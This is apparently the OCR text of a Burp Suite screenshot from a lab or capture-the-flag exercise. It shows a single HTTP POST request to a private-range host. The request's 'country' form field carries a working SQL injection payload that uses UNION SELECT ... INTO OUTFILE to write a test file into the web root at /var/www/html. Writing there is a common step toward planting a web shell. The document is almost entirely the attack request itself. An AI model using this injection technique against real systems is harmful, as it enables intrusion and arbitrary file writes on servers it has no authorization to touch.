 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 10.129.95.235
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:137.0) Gecko/20100101
Firefox/137.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 33
9 Origin: http://10.129.95.235
10 Connection: keep-alive
11 Referer: http://10.129.95.235/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 username=alvruigut&country=Brunei' union select "Esto es una prueba"
into outfile "/var/www/html/prueba.txt"-- -